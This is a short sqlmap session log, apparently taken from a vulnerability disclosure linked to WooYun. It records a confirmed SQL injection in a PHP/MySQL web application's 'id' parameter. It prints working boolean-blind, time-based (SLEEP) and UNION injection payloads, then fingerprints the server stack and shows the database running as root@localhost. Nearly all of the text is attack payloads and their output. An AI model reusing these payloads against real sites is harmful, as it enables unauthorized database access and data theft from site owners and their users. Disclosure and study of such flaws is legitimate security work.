 [19:27:18] [INFO] resuming back-end DBMS 'mysql'
[19:27:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: lanmu=3&id=1 AND 9145=9145
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lanmu=3&id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))FiXf)
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: lanmu=3&id=-9467 UNION ALL SELECT NULL,CONCAT(0x71706a6b71,0x6b4976
7664676c7a4b52,0x717a706a71),NULL,NULL,NULL--
---
[19:27:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.2.6, Apache 2.2.8
back-end DBMS: MySQL 5.0.12
[19:27:19] [INFO] fetching current user
current user: 'root@localhost'
www.wooyun.org